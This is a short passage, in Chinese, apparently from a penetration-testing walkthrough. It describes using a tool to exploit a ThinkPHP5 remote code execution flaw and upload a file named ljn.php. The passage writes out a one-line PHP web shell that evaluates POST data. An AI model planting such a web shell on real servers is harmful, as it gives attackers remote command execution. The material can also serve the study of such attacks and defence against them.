 检测出有thinkphp5的RCE可执行漏洞,此时点击Getshell,文件名输入ljn.php,木马内容写<?php @eval($_POST[ljn3]); ?>,然后点击Getshell,如下所示上传成功。